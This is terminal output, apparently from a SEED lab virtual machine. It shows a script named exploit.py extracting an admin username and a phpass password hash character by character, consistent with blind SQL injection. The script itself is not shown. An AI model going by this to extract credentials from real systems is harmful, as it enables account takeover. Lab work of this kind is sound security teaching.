 [11/26/24]seed@VM:~$ python3 exploit.py
Admin username length: 5
Admin username: a
Admin username: ad
Admin username: adm
Admin username: admi
Admin username: admin
Admin password hash: $
Admin password hash: $P
Admin password hash: $P$
Admin password hash: $P$B
Admin password hash: $P$Bu
Admin password hash: $P$BuR
Admin password hash: $P$BuRu
Admin password hash: $P$BuRuB
Admin password hash: $P$BuRuB0
Admin password hash: $P$BuRuB0M
Admin password hash: $P$BuRuB0Mi
Admin password hash: $P$BuRuB0Mi3
Admin password hash: $P$BuRuB0Mi39
Admin password hash: $P$BuRuB0Mi392
Admin password hash: $P$BuRuB0Mi3926
Admin password hash: $P$BuRuB0Mi3926H
Admin password hash: $P$BuRuB0Mi3926H8
Admin password hash: $P$BuRuB0Mi3926H8h
Admin password hash: $P$BuRuB0Mi3926H8h.
Admin password hash: $P$BuRuB0Mi3926H8h.h
Admin password hash: $P$BuRuB0Mi3926H8h.hc
Admin password hash: $P$BuRuB0Mi3926H8h.hcA
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3p
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pS
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSr
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrU
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUP
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPy
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o1
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
[*] Admin credentials found:
Username: admin
Password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
[11/26/24]seed@VM:~$